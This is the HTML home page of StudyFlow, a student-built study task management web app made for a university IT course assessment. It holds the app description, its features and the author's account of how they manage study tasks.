

<file: html/index.html>
<!DOCTYPE html>
<html lang="en-AU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>StudyFlow — Study Task Management System</title>
  <meta name="description" content="StudyFlow is a web-based study task management system for university students: create, update, delete and track study tasks in one place.">
  <link rel="stylesheet" href="../css/styles.css">
</head>
<body>

  <header class="site-header">
    <div class="wrap header-inner">
      <a class="brand" href="index.html">
        <span class="brand-mark" aria-hidden="true">SF</span>
        <span>StudyFlow</span>
      </a>
      <nav aria-label="Main">
        <ul class="nav">
          <li><a href="index.html">Home</a></li>
          <li><a href="tasks.html">Study Tasks</a></li>
          <li><a href="blog.html">Project Plan &amp; Blog</a></li>
          <li><a href="ethics.html">Ethics &amp; Privacy</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <div class="wrap">

      <!-- ================= HERO + IMAGE CYCLER ================= -->
      <section class="hero" aria-labelledby="app-title">
        <h1 id="app-title">StudyFlow</h1>
        <p class="lede">
          One place for every assignment, quiz and revision block. StudyFlow keeps
          all of your academic deadlines in a single, searchable list so that nothing
          gets remembered twice — or forgotten once.
        </p>
        <div class="hero-actions">
          <a class="btn btn-primary" href="tasks.html">Open my study tasks</a>
          <a class="btn btn-ghost" href="#about-app">What it does</a>
        </div>
      </section>

      <section class="section" aria-labelledby="gallery-title">
        <h2 id="gallery-title">Study life, three ways</h2>
        <p class="lede mb-0" style="margin-bottom:1rem">
          Use the button below to cycle through the images.
        </p>

        <div class="viewer">
          <div class="viewer-frame">
            <img id="viewer-image"
                 src="../assets/images/study-desk.svg"
                 alt="Illustration of a study desk with an open textbook, a notebook and a cup of tea."
                 width="1280" height="720">
          </div>
          <div class="viewer-bar">
            <div>
              <p class="viewer-caption" id="viewer-caption" aria-live="polite">
                A desk that has been sat at for a long time.
              </p>
              <p class="viewer-count" id="viewer-count">Image 1 of 3</p>
            </div>
            <div style="display:flex; align-items:center; gap:.9rem">
              <div class="dots" id="viewer-dots" aria-hidden="true"></div>
              <button class="btn btn-ghost btn-sm" id="viewer-next" type="button">
                Next image →
              </button>
            </div>
          </div>
        </div>
      </section>

      <!-- ================= ABOUT THE APP ================= -->
      <section class="section" id="about-app" aria-labelledby="about-app-title">
        <h2 id="about-app-title">About the app</h2>

        <div class="grid-2">
          <div class="card">
            <h3>What it is for</h3>
            <p>
              Students juggle assignments, studio preparation, quizzes and project
              deadlines that often land in the same two weeks. Notes on paper and
              ad-hoc spreadsheets work until the workload increases, and then they
              quietly stop being updated.
            </p>
            <p class="mb-0">
              StudyFlow replaces those informal methods with one page that holds every
              task, its course, its due date and its notes — and shows how close each
              deadline is.
            </p>
          </div>

          <div class="card">
            <h3>How it helps me organise study</h3>
            <p>
              Every task carries a due date, so the list can be sorted by urgency rather
              than by when I happened to write it down. Overdue and due-soon items are
              labelled, which removes the need to do date arithmetic in my head during
              a busy week.
            </p>
            <p class="mb-0">
              Because tasks are stored in the browser, the list survives a page reload
              and is available the next morning without logging into another service.
            </p>
          </div>
        </div>

        <h3 style="margin-top:2rem">Key features</h3>
        <div class="grid-3">
          <div class="feature">
            <div class="feature-icon" aria-hidden="true">＋</div>
            <div>
              <h3>Create tasks</h3>
              <p>Title, course code and name, due date, description and free-text notes.</p>
            </div>
          </div>
          <div class="feature">
            <div class="feature-icon" aria-hidden="true">✎</div>
            <div>
              <h3>Update in place</h3>
              <p>The same form loads an existing task, so details can be edited without retyping.</p>
            </div>
          </div>
          <div class="feature">
            <div class="feature-icon" aria-hidden="true">✕</div>
            <div>
              <h3>Delete safely</h3>
              <p>A confirmation dialog stands between a mis-click and a lost deadline.</p>
            </div>
          </div>
          <div class="feature">
            <div class="feature-icon" aria-hidden="true">▤</div>
            <div>
              <h3>One organised view</h3>
              <p>All tasks in a table, sortable by due date, filterable by status.</p>
            </div>
          </div>
          <div class="feature">
            <div class="feature-icon" aria-hidden="true">✓</div>
            <div>
              <h3>Validated input</h3>
              <p>Empty required fields and impossible dates are rejected with a clear message.</p>
            </div>
          </div>
          <div class="feature">
            <div class="feature-icon" aria-hidden="true">◷</div>
            <div>
              <h3>Live date and time</h3>
              <p>The current date and time sit at the bottom of the task page, always current.</p>
            </div>
          </div>
        </div>
      </section>

      <!-- ================= ABOUT ME ================= -->
      <section class="section" aria-labelledby="about-me-title">
        <h2 id="about-me-title">About me</h2>

        <div class="grid-2">
          <div class="card">
            <h3>Jinghui Yang</h3>
            <p>
              I am a first-year student at the University of Adelaide, taking
              <strong>INFO 1012 — Information Technology Systems</strong> this semester.
              Most of what I know about the web I learned by breaking things and then
              reading the console until it stopped complaining.
            </p>
            <p class="mb-0">
              What interests me is how a system is actually put together: why a login
              is safe or not, where the data really lives, and what happens when a
              request fails halfway through. I like small tools that remove a daily
              friction — StudyFlow came out of losing track of three due dates in the
              same week.
            </p>
          </div>

          <div class="card">
            <h3>How I manage my study tasks</h3>
            <ul class="mb-0">
              <li>
                <strong>One list, one place.</strong> Every assessment goes into StudyFlow
                the day it is announced, including the ones that are weeks away.
              </li>
              <li>
                <strong>Time-boxed blocks.</strong> I block 90-minute sessions in a paper
                weekly planner and assign each block to a task from this list.
              </li>
              <li>
                <strong>Two-week horizon.</strong> Each Monday I sort by due date and only
                work from the first two weeks; anything further out is left alone.
              </li>
              <li>
                <strong>Notes in the task.</strong> Studio preparation steps and reading
                lists live in the task's notes field, so the detail is never in a
                separate document.
              </li>
            </ul>
          </div>
        </div>
      </section>

    </div>
  </main>

  <footer class="site-footer">
    <div class="wrap footer-inner">
      <p>StudyFlow — Assessment 3.1, INFO 1012. Built with HTML, CSS and JavaScript.</p>
      <p>Last loaded: <span id="clock">—</span></p>
    </div>
  </footer>

  <script src="../js/main.js"></script>
</body>
</html>
</file>


